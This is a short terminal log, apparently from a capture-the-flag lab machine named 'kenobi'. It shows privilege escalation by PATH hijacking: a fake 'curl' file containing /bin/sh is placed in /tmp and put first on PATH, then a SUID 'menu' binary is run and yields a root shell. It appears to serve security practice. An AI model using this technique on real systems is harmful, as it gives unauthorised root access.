 kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ ls
curl  systemd-private-9c988c44e7724418afd579269f87f113-systemd-timesyncd.service-8kYZAd
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu

***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# ls
curl  systemd-private-9c988c44e7724418afd579269f87f113-systemd-timesyncd.service-8kYZAd
# pwd
/tmp
# whoami
root
#